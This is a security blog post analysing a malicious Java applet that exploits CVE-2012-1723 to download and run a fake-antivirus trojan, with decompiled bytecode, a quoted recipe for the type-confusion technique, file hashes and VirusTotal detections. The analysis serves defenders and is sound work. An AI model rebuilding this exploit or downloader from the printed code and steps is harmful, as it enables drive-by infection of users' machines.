Authors: Boldi, Gábor Pék
Our latest post on 15/07 was about a trojan dropped by some Java applet that contains some Java exploit.


The dropped trojan is a fake antivirus software, here is some screenshot of it:
We found that the exploit in use was CVE-2012-1723, which is analyzed on a number of websites, like:
http://schierlm.users.sourceforge.net/CVE-2012-1723.html (detailed tech info on exploit technique)
http://www.symantec.com/connect/blogs/examination-java-vulnerability-cve-2012-1723
http://krebsonsecurity.com/2012/07/new-java-exploit-to-debut-in-blackhole-exploit-kits/ (05/07)
http://vrt-blog.snort.org/2012/07/cve-2012-1723-new-java-attack-added-to.html (09/07)
http://blog.eset.com/2012/07/10/java-the-hutt-meets-cve-2012-1723-the-evil-empire-strikes-back (10/07)
Our sample of the exploit slightly differs from the analyses above, thus we decided to disclose some more info on that.
Our sample is an applet and java classes stored in a jar file (creation date of classes are 14/07/2012 14:37), namely 4 classes: lei, pas, pax and tee). The applet is stored in class lei.
Lei gets one parameter called “nob” which contains the URL to be downloaded and executed upon successful explotation, as shown in the code example below by javap decompile.
public class lei extends java.applet.Applet {
public static java.lang.String[] twa;
public static java.lang.String kin;
public lei();
Code:
0: aload_0
1: invokespecial #1 // Method java/applet/Applet."
4: return
public void init();
Code:
0: aload_0
1: pop
2: aload_0
3: ldc #2 // String nob
5: invokevirtual #3 // Method getParameter:(Ljava/lang/String;)Ljava/lang/String;
8: ldc #4 // String @
10: invokevirtual #5 // Method java/lang/String.split:(Ljava/lang/String;)[Ljava/lang/String;
13: putstatic #6 // Field twa:[Ljava/lang/String;
16: iconst_0
17: istore_1
As it can be seen the string is stored in twa, which will be used later on the downloader class tee:
public java.lang.Object run();
Code:
0: getstatic #4 // Field lei.twa:[Ljava/lang/String;
3: astore 12

The exploitation mechanism is very similar to the samples given by the publications described above. lei == fawd of the Symantec analysis, the main applet. It uses class pas similar to fawc (Symantec) == C2 (eset) for main exploitation, which in our sample 97 pieces of variables of type “sax” named fog01..fog97. The number of variables therefore slighly differs, Symantec and ESET both reported 99 viariables, Michael ‘mihi’ Schierl talks about 100 variables.
Related part of pas:
public class pas {
static java.lang.ClassLoader fob;
sax fog1;
sax fog2;
...
sax fog95;
sax fog96;
sax fog97;
pas();
Code:
0: aload_0
1: invokespecial #1 // Method java/lang/Object."
4: return


Or if you like it in java way, here is an image with a decompiled version:
Back to lei, it has a cycle of 100,000, like in the Mihi document.
Mihi writes:
Then use this class follows to confuse an object from type A to B:
Instantiate a new instance of your crafted class.
call its confuse method 100_000 times with arg null.
wait a few milliseconds to give JIT time to do its dirty work.
call the confuse method with your instance of A.
Our code:
26: iload_1
27: ldc #9 // int 100000
29: if_icmpge 44
32: aload_2
33: aconst_null
34: invokevirtual #10 // Method pas.gat:(Ljava/lang/ClassLoader;)Lsax;
37: pop
38: iinc 1, 1
41: goto 26
44: invokestatic #11 // Method java/lang/Thread.currentThread:()Ljava/lang/Thread;
So it uses pas.gat for 100 000 times, then wait and confuse at line 44:
44: invokestatic #11 // Method java/lang/Thread.currentThread:()Ljava/lang/Thread;
47: pop
48: ldc2_w #12 // long 11l
51: invokestatic #14 // Method java/lang/Thread.sleep:(J)V
54: aload_2
55: aload_0
56: invokevirtual #15 // Method java/lang/Object.getClass:()Ljava/lang/Class;
59: invokevirtual #16 // Method java/lang/Class.getClassLoader:()Ljava/lang/ClassLoader;
62: invokevirtual #10 // Method pas.gat:(Ljava/lang/ClassLoader;)Lsax;
65: astore_3
66: aload_3
67: invokestatic #17 // Method sax.urd:(Lsax;)V
As you can see, after exploitation sax.urd is called.
pas.gat works like Mihi wrote about the confusion function:
Also add a non-static confuse method that
takes a parameter of type A and returns a result of type B
returns quickly if called with a null argument
else first calls GETSTATIC and then PUTFIELD on the static field (don’t forget to push this as the receiver to the stack for the second call!)
next checks each of the instance fields and returns the first one that is not null (ASM is great for creating loops of repetitive bytecode like that)
returns null otherwise, just to make the method return a value in all cases.
In code:
sax gat(java.lang.ClassLoader);
Code:
0: aload_1
1: ifnonnull 6
4: aconst_null
5: areturn
6: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
9: getstatic #3 // Field fob:Ljava/lang/ClassLoader;
12: invokevirtual #4 // Method java/io/PrintStream.print:(Ljava/lang/Object;)V
15: aload_0
16: nop
17: aload_1
18: putfield #3 // Field fob:Ljava/lang/ClassLoader;
21: aload_0
22: getfield #5 // Field fog1:Lsax;
25: ifnull 33
28: aload_0
29: getfield #5 // Field fog1:Lsax;
32: areturn
33: aload_0
34: getfield #6 // Field fog2:Lsax;
...
1181: getfield #101 // Field fog97:Lsax;
1184: areturn
1185: aconst_null
1186: areturn
}
You can see the rapid return for null parameter then the getstatic-putfield parts nad the final return, exactly like it was described.
The sax type for fog variables is defned in sax.class. It contains zoa, owl and urd methods. As we have seen, method urd is called from lei after explitation.
urd uses the class tee to download the trojan. Defined in the run method of tee the trojan is downloaded to the temporary directory and later started with “cmd.exe /c start” by method pis. The method hes of tee defines the download InputStream for the URL (or URLs separated by @) to be downloaded with the help of goy method of lei. urd of sax not just uses tee to make the download and run, but his own owl method sets the proper permissions to fullfil its goal.
Conclusion
Our malware sample it very similar to the Maljava/Symantec and also the description from Mihi, although slight differences, and different naming obfuscation exists. The file to be downloaded is not hard-coded, but received as parameter.
Corresponding files and hashes:
eb710f5b0022d35a2cbf0c539528cbb3 *jar_cache9086383559255725283.tmp
f13441dbe92c099f1589e79a8b25f2ef *lei.class
ebe346ef2e2c27c73cd5d76f68e682e6 *pas.class
b9c9522a5ba97f1aec7e0189c6b2ef71 *sax.class
d6d35282a88af5be723137f564e9cb92 *tee.class
We also share VirusTotal results on our file. Notes on Virustotal results:
McAfee naming Exploit-CVE2012-1273.c shoud be 1723 instead of 1273.
Symantec names it Trojan.Maljava, although their file names and content for that sample described in http://www.symantec.com/connect/blogs/examination-java-vulnerability-cve-2012-1723 slightly differ.
EXP/2012-0507.CK.2 refers to CVE-2012-0507, another java exploit http://krebsonsecurity.com/2012/03/new-java-attack-rolled-into-exploit-packs/
Virustotal results:
<table style="margin-bottom:8px;margin-left:8px;">
<tbody>
<tr>
<td>SHA256:</td>
<td>2881310732f4464fcaf2aeb6b13533ae1be29b25637b895a1f652db6fc8c6d5a</td>
</tr>
<tr class="collapsable hide">
<td>SHA1:</td>
<td>5fceed49f0e9a2f7c0bc0b936660c8dbaf822125</td>
</tr>
<tr class="collapsable hide">
<td>MD5:</td>
<td>eb710f5b0022d35a2cbf0c539528cbb3</td>
</tr>
<tr class="collapsable hide">
<td>File size:</td>
<td>6.1 KB ( 6243 bytes ) </td>
</tr>
<tr>
<td>File name:</td>
<td>jar_cache9086383559255725283.tmp</td>
</tr>
<tr class="collapsable hide">
<td>File type:</td>
<td>JAR</td>
</tr>
<tr class="collapsable hide">
<td>Tags:</td>
<td>
<span class="label notice">jar</span>
</td>
</tr>
<tr>
<td>Detection ratio:</td>
<td class=" text-red ">15 / 41</td>
</tr>
<tr>
<td>Analysis date:</td>
<td>
2012-07-28 22:19:41 UTC
( 12 perc ago )
</td>
</tr>
</tbody>
</table>
<table class="table table-bordered table-striped" id="antivirus-results">
<thead>
<tr>
<th class="header headerSortDown">Antivirus</th>
<th id="results-header" style="cursor:pointer;">Result</th>
<th>Update</th>
</tr>
</thead>
<tbody>
<tr>
<td>nProtect</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>CAT-QuickHeal</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>McAfee</td>
<td class="text-red">Exploit-CVE2012-1273.c</td>
<td>20120728</td>
</tr>
<tr>
<td>TheHacker</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>K7AntiVirus</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>VirusBuster</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>F-Prot</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>Symantec</td>
<td class="text-red">Trojan.Maljava</td>
<td>20120728</td>
</tr>
<tr>
<td>Norman</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>TotalDefense</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>TrendMicro-HouseCall</td>
<td class="text-red">TROJ_GEN.F47V0720</td>
<td>20120729</td>
</tr>
<tr>
<td>Avast</td>
<td class="text-red">Java:Agent-BIJ [Trj]</td>
<td>20120728</td>
</tr>
<tr>
<td>eSafe</td>
<td class="text-red">Win32.Trojan</td>
<td>20120726</td>
</tr>
<tr>
<td>ClamAV</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>Kaspersky</td>
<td class="text-red">UDS:DangerousObject.Multi.Generic</td>
<td>20120728</td>
</tr>
<tr>
<td>BitDefender</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>ViRobot</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>ByteHero</td>
<td >-</td>
<td>20120723</td>
</tr>
<tr>
<td>Sophos</td>
<td class="text-red">Troj/JavaBz-FT</td>
<td>20120728</td>
</tr>
<tr>
<td>Comodo</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>F-Secure</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>DrWeb</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>VIPRE</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>AntiVir</td>
<td class="text-red">EXP/2012-0507.CK.2</td>
<td>20120728</td>
</tr>
<tr>
<td>TrendMicro</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>McAfee-GW-Edition</td>
<td class="text-red">Exploit-CVE2012-1273.c</td>
<td>20120728</td>
</tr>
<tr>
<td>Emsisoft</td>
<td class="text-red">Trojan-Downloader.Java.OpenConnection!IK</td>
<td>20120728</td>
</tr>
<tr>
<td>Jiangmin</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>Antiy-AVL</td>
<td >-</td>
<td>20120727</td>
</tr>
<tr>
<td>Microsoft</td>
<td class="text-red">TrojanDownloader:Java/OpenConnection.PU</td>
<td>20120729</td>
</tr>
<tr>
<td>SUPERAntiSpyware</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>GData</td>
<td class="text-red">Java:Agent-BIJ </td>
<td>20120728</td>
</tr>
<tr>
<td>Commtouch</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>AhnLab-V3</td>
<td class="text-red">JAVA/Agent</td>
<td>20120728</td>
</tr>
<tr>
<td>VBA32</td>
<td >-</td>
<td>20120727</td>
</tr>
<tr>
<td>ESET-NOD32</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>Rising</td>
<td >-</td>
<td>20120726</td>
</tr>
<tr>
<td>Ikarus</td>
<td class="text-red">Trojan-Downloader.Java.OpenConnection</td>
<td>20120728</td>
</tr>
<tr>
<td>Fortinet</td>
<td class="text-red">Java/JavaBz.FT!tr</td>
<td>20120728</td>
</tr>
<tr>
<td>AVG</td>
<td >-</td>
<td>20120728</td>
</tr>
<tr>
<td>Panda</td>
<td >-</td>
<td>20120728</td>
</tr>
</tbody>
</table>